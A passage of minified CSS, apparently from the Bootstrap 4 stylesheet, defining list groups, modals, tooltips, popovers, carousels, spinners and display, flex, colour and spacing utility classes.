.list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important 